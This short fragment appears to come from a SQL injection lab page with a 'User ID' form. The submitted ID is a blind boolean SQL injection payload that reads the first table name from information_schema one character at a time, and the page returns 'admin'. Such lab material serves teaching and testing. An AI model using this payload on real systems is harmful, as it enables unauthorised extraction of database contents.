 User ID:
Submit
ID: 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97 #
First name: admin
Surname: admin